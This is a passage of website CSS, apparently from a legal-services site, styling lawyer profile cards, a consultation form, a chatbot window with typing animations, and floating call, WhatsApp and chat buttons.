50px;margin-bottom: 15px;}.under_li {color: #fff;padding-top: 2px;}#constant_form p {color: #053b3c;text-align: left;}.lawyer_test img {width: 70px;height: 70px;object-fit: cover;border-radius: 50%;}.mutul_circle img {width: 45px;}.trusted_box {width: 25%;float: left;}.legal_areas .lawyer_test img {width: 70px !important;height: 70px;object-fit: cover;border-radius: initial;}.consultation_work .lawyer_test img {width: 100%;height: auto;object-fit: cover;border-radius: initial;}.blog_section .work_consultation_boxex img {width: 100%;border-radius: 5px;height: 228px;object-fit: cover;}.legal_advice .find-lawyer-form span.form-control-wrap input.form-control {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice .get_lds_form button.btn.btn-primary {background: #045252 !important;color: #fff;border: 0 !important;}.legal_advice input::placeholder {color: #333 !important;}.legal_advice input.form-control {color: #333 !important;}.legal_advice h3.form-text {text-transform: uppercase;color: #045252 !important;font-size: 20px !important;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.legal_advice h3.form-text {color: #333;}.legal_advice form#lds_form_temp span.select2-selection.select2-selection--single {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice form#lds_form_temp .select2-selection__rendered {color: #333!important;line-height: 25px !important;}.legal_advice i.fa {position: absolute;color: #fff;padding-top: 10px;padding-left: 15px;font-size: 15px;}.legal_advice .otp_box input.form-control {padding-left: 20px !important;}.legal_advice .new_mobile input.form-control {padding-left: 20px !important;}.legal_advice .form-control {height: 30px !important;}.legal_advice input.form-control {margin-bottom: 8px !important;}@media (max-width: 480px) {div#cross_icon {background: #417d7f !important;position: fixed;top: 5px;padding: 0 10px;border-radius: 15px 0px 0px 15px;right: 0;z-index: 999999999;}div#cross_icon img {width: 30px;height: 30px;cursor: pointer;border-radius: 5px;}.vertical-align {width: 100% !important;right: 0 !important;top: 0px;}.vertical-alignc {width: 100% !important;right: 0 !important;top: 0px;}}.typing_loader {width: 6px;height: 6px;border-radius: 50%;-webkit-animation: typing 1s linear infinite alternate;-moz-animation: typing 1s linear infinite alternate;-ms-animation: typing 1s linear infinite alternate;animation: typing 1s linear infinite alternate;position: relative;left: -12px;margin: 7px 15px 6px;}.to .typing_loader {animation: typing-black 1s linear infinite alternate;}@-webkit-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@-moz-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@keyframes typing-black {0% {background-color: rgba(74, 74, 74, 1);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 0.4), 24px 0px 0px 0px rgba(74, 74, 74, 0.2);}50% {background-color: rgba(74, 74, 74, 0.4);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 1), 24px 0px 0px 0px rgba(74, 74, 74,0.4);}100% {background-color: rgba(74, 74, 74, 0.2);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74,0.4), 24px 0px 0px 0px rgba(74, 74, 74,1);}}@keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}form.convFormDynamic {margin: 10px 0px 0px 0px;padding: 0 !important;position: relative;box-shadow: 0 0 5px 5px rgba(222, 222, 222, 0.4);}form.convFormDynamic textarea.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}form.convFormDynamic input.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}div.conv-form-wrapper div#messages {max-height: 425px;height: auto !important;overflow-y: scroll;}div.conv-form-wrapper div#messages:after {content: '';display: table;clear: both;}div.conv-form-wrapper {position: relative;}div.conv-form-wrapper div.wrapper-messages {position: relative;height: 500px;max-height: 520px;overflow-y: scroll;transition: margin 0.1s;}div.conv-form-wrapper:before {content: '';position: absolute;width: 100%;display: block;height: 30px;top: 0;left: 0;z-index: 2;}div.conv-form-wrapper div.wrapper-messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar, div.conv-form-wrapper div.options::-webkit-scrollbar {width: 0px;height: 0px;background: transparent;}input[type="text"].userInputDynamic.error {color: #ac0000 !important;}input[type="text"].userInputDynamic {border-radius: 3px;margin: 7px 10px;}textarea.userInputDynamic.error {color: #ac0000 !important;}textarea.userInputDynamic {border-radius: 3px;margin: 7px 10px;}div.conv-form-wrapper div#messages {transition: bottom 0.15s, padding-bottom 0.15s;position: relative;bottom: 0;height: auto !important;width: 100%;padding-bottom: 20px;}div.conv-form-wrapper div.options {word-wrap: normal;white-space: nowrap;overflow-x: scroll;position: absolute;bottom: 100%;width: 100%;max-height: 230px;transform: translateY(-5px);text-align: center;padding: 5px 15px;}div.conv-form-wrapper div.options:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.options div.option {padding: 7px 12px;border: 1px solid rgb(112, 157, 159);display: inline-block;margin: 5px 0;background: #417d7f;color: #ffffff;cursor: pointer;border-radius: 20px;width: 100%;float: left;}div.conv-form-wrapper div.message {animation: slideTop 0.15s ease;}div.conv-form-wrapper div.message:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.message.ready {animation: bounceIn 0.2s ease;transform-origin: 0 0 0;}div.conv-form-wrapper div#messages div.message {border-radius: 20px;padding: 12px 22px;color: #333;display: inline-block;padding: 10px 15px 8px;border-radius: 20px;margin-bottom: 5px;float: right;clear: both;max-width: 82%;word-wrap: break-word;}div.conv-form-wrapper div#messages div.message.to {background: #efefef;color: #6f6f6f;float: left;border-top-left-radius: 0;}div.conv-form-wrapper div#messages div.message.from {background: #417d7f;color: #fff;border-top-right-radius: 0;}.message.to+.message.from, .message.from+.message.to {margin-top: 15px;}@keyframes slideTop {0% {margin-bottom: -25px;}100% {margin-bottom: 0;}}@keyframes bounceIn {0% {transform: scale(0.75, 0.75);}100% {transform: scale(1.0, 1.0);}}div.conv-form-wrapper div.options div.option.selected {background: #417d7f;color: #fff;}div.conv-form-wrapper div.options div.option.selected:hover {background: #069c7f;}form.convFormDynamic button.submit {padding: 3px 0px 3px 3px;border: none;float: left;margin: 5px;color: #417d7f;cursor: pointer;border-radius: 8px;width: 36px;height: 35px;position: relative;top: 3px;margin-top: 4px;background: #fff;outline: none !important;}form.convFormDynamic button.submit:hover {background: #417d7f;color: #fff;}button.submit.glow {box-shadow: 0 0 10px 5px rgba(6, 197, 166, 0.4);}.no-border {border: none !important;}.dragscroll {cursor: grab;}div.conv-form-wrapper div#messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar {width: 0px;background: transparent;}span.clear {display: block;clear: both;}.spinLoader, .spinLoader:before, .spinLoader:after {background: #417d7f !important;-webkit-animation: spinLoaderChat 1s infinite ease-in-out;animation: spinLoaderChat 1s infinite ease-in-out;width: 1em;height: 4em;}.spinLoader {color: #417d7f !important;text-indent: -9999em;margin: 50% auto;position: relative;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}.spinLoader:before, .spinLoader:after {position: absolute;top: 0;content: '';}.spinLoader:before {left: -1.5em;-webkit-animation-delay: -0.32s;animation-delay: -0.32s;}.spinLoader:after {left: 1.5em;}@-webkit-keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}@keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}div#chat_button img {width: 65px;height: 65px;cursor: pointer;border-radius: 5px;background: #417d7f !important;}div#chat_button {background: #417d7f !important;position: fixed;bottom: 1%;border-radius: 5px;right: 20px;z-index: 999;}.vertical-align {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;}.card {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}.vertical-alignc {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;display: none;}.cardc {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}#chatbot-overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.6);z-index: 10000;}.dragscroll::-webkit-scrollbar {width: 4px;height: 4px;}.dragscroll::-webkit-scrollbar-thumb {background-color: #417d7f;border-radius: 30px;}.dragscroll::-webkit-scrollbar-track {background: #417d7f;}.chatbot-message {float: left;margin: 12px;padding: 12px 15px;width: 176px;text-align: center;font-size: 14px;cursor: pointer;background-color: #fff;-webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-sizing: border-box;color: #8c8c8c;border-radius: 5px;bottom: -1%;position: fixed;right: 85px;line-height: 20px;color: #555;font-weight: 400;word-wrap: break-word;z-index: 999;}.chatbot-message .chatbot-message-tick {content: "";width: 1px;height: 1px;position: absolute;bottom: 14px;border-top: 6px solid transparent;border-bottom: 6px solid transparent;right: -7px;border-left: 7px solid #fff;}@media(max-width:767px) {.chatbot-message {display: none !important;}}

.calltoaction_right_desk {
    position: fixed;
    bottom: 3%;
    right: 26px;
    z-index: 999;
}
.talktoexpert {
    display: none;
}
.callbutton {
    position: relative !important;
}
.callbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.hover_effect_chatbot {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 251px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.whatsapp_icons1 {
    position: relative !important;
}
.whatsapp_icons1 {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.chatbotnbutton {
    position: relative !important;
}
.chatbotnbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
}
.hover_effect_call {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 170px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.hover_effect_whatsapp {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 200px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}
div#chat_button.accord_block1 {
    display: block !important;
}
div#chat_button {
    display: none !important;
}
.chatbot-message {
    display: none !important;
}
div#chat_button1 {
    display: none;
}
.hover_effect_call a {
    color: #fff;
}
div#callbutton {
    cursor: pointer;
}
@media screen and (min-width:767px) {
  .callbutton:hover .hover_effect_chatbot{
  opacity: 1 !important;
  visibility: visible !important;
}


.whatsapp_icons1:hover .hover_effect_whatsapp{
  opacity: 1 !important;
  visibility: visible !important;
}



.chatbotnbutton:hover .hover_effect_call{
  opacity: 1 !important;
  visibility: visible !important;
}
}
@media(max-width:767px)
{
.calltoaction_right_desk {
    bottom: 0%;
    right: 0;
    width: 100%;
    justify-content: space-between;
    background: #f3f3f373;
    display: flex;
    padding-left: 17px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    backdrop-filter: blur(3em);
}
.talktoexpert {
    background: #4D9B66;
    height: 37px;
    line-height: 37px;
    border-radius: 5px;
    margin-top: 2px;
}
.talktoexpert {
    display: block;
}
.chatbotnbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.calltoaction_right_desk img {
    position: relative;
    top: -2px;
}
.talktoexpert a {
    color: #fff;
    padding: 6px 12px;
}
div#chat_button.accord_block1 {
    display: none !important;
}
.whatsapp_icons1 {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.callbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
}